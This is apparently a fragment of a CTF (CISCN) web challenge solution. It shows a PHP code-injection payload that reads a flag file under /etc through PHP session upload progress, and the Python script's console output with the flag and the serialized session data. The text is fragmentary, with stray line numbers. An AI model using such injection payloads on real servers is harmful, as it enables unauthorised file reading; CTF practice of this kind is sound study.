 9
10
11
12
13 '<?php var_dump(readfile("/etc/gihdfhcebe/aeccjheafh/bdjghbadeb/hjeeajdjaf/jfedbffgdb/fl444444g"));?>yes'},
14
1 ×
D:\code\python3.9\python.exe C:/Users/ljy/PycharmProjects/pythonProject/1.py
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>your flag is in some file in /etc upload_progress_CISCN{kgn1e-1vmZ3-s4zWw-z2Thm-sZTjm-}
int(38)
yes|a:5:{s:10:"start_time";i:1621092829;s:14:"content_length";i:10592;s:15:"bytes_processed";i:5329;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"a.txt";s:8:"
进程已结束，退出代码为 0